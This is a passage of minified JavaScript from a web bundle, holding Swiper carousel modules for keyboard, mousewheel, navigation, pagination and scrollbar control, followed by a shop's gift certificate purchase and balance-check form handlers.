E=C[w];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),((u||d)&&!r||(l||c)&&r)&&this.slideNext(),((l||c)&&!r||(u||d)&&r)&&this.slidePrev()):((l||u||p||h)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(r.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(r.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(s.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);var n={lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=r,r=0),(a||r)&&e.deltaMode&&(1===e.deltaMode?(a*=40,r*=40):(a*=800,r*=800)),a&&!t&&(t=a<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(r.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var p={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(p),b&&(p.delta>b.delta||p.direction!==b.direction))D.splice(0);else if(D.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var C=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.mousewheel.timeout=Object(s.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,C)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(s.h)((function(){i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var w={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(w),x?(w.direction!==x.direction||w.delta>x.delta||w.time>x.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(s.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(s.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(s.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(r.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(r.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(r.a)(this,{navigation:s({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,r=i.$nextEl,s=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(s)&&!Object(a.a)(n).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;r?o=r.hasClass(e.params.navigation.hiddenClass):s&&(o=s.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,s=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((s-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>s-1-2*this.loopedSlides&&(i-=s-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var r=Object(a.a)(e),s=r.index();s===i&&r.addClass(t.bulletActiveClass),t.dynamicBullets&&(s>=l&&s<=u&&r.addClass(t.bulletActiveClass+"-main"),s===l&&r.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),s===u&&r.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var p=d.eq(i),h=p.index();if(p.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(h>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(r.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(r.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var C;C=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,E=1,x=1;"horizontal"===C?E=w:x=w,n.find(Object(r.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var s=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&s>t&&(s=t);for(var n=0;n<s;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(r.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(r.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(r.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(r.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(r.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(r.a)(this,{pagination:s({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,r=e.trackSize,s=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(r-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>r&&(l=r+u):u<0?(l=a+u,u=0):u+a>r&&(l=r-u),this.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(r/this.size);a="auto"===this.params.scrollbar.dragSize?r*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(s.e)(e,{trackSize:r,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,r=i.$el,s=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:s/2))/(n-s),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===s[0]||e.target===s?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),s.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(s.h)((function(){r.css("opacity",0),r.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(r.start,this.scrollbar.onDragStart,l),e.addEventListener(r.move,this.scrollbar.onDragMove,l),e.addEventListener(r.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(r.start,this.scrollbar.onDragStart,l),e.removeEventListener(r.move,this.scrollbar.onDragMove,l),e.removeEventListener(r.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(s.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(r.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(r.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(s.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(s.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},394:function(e,t,i){"use strict";var a=i(395);e.exports={giftCertificate:a,gitfCertInputEmpty:function(){$("#giftCertCode, #giftCertPin").blur((function(){""===$(this).val()&&$(this).addClass("is-invalid").removeClass("is-valid")}))}}},395:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(396),s=i(99);e.exports=function(){$(".gift-cert-msg-close").on("click",(function(){$(this).closest(".gift-cert-balance-msg").addClass("d-none")})),$("#amount-input").on("blur",(function(){$(this).hasClass("is-invalid")?$(".invalid-feedback-amount").css("display","inline-block"):$(".invalid-feedback-amount").css("display","none")})),$("form.giftcert-purchase").submit((function(e){e.preventDefault();var t=$(this);if(!t[0].checkValidity())return!1;var i=t.serialize(),s=t.attr("action");return t.spinner().start(),$.ajax({url:s,type:"post",dataType:"json",data:i,success:function(e){var i,a;t.spinner().stop(),function(e){if($(".minicart").trigger("count:update",e),!e.error){var t=e.error?"alert-danger":"alert-success";0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3)}}(e),e.success?($("body").trigger("product:afterAddToCart",e),(i=$("form.giftcert-purchase")).find("input[type=text], input[type=email], input[type=number], textarea").val(""),i.find(".alert").remove(),t.find(".js-giftCertificateAmount").removeClass("active"),t.find("#amount-input").val("")):(r(t,e),(a=$(".invalid-feedback-amount-hidden").text())&&$(".invalid-feedback-amount").text(a).css("display","inline-block")),e.success&&e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),t.spinner().stop()}}),!1})),$("form.js-giftcert-check-balance").submit((function(e){var t=$(this);e.preventDefault();var i=$("#giftCertCode"),r=i.val(),n=$("#giftCertPin"),o=s.getGcPrefixMatches(r);if(!o||!o.giftCertNeedsPin||n.val()){var l=t.attr("action");return t.spinner().start(),$.ajax({url:l,type:"post",dataType:"json",data:t.serialize(),success:function(e){t.spinner().stop(),window.grecaptcha&&"function"==typeof window.grecaptcha.reset&&window.grecaptcha.reset();var a=$(".gift-cert-balance-msg");e.error?(a.addClass("alert-danger").removeClass("alert-info").find(".resultMessage").html(e.errorMessage),setTimeout((function(){a.hasClass("alert-danger")&&a.addClass("d-none")}),5e3)):($(".js-reCaptcha").addClass("d-none"),i.val(""),i.removeClass("is-invalid is-valid"),$(".js-giftCertPin").addClass("d-none"),n.val(""),n.removeClass("is-invalid 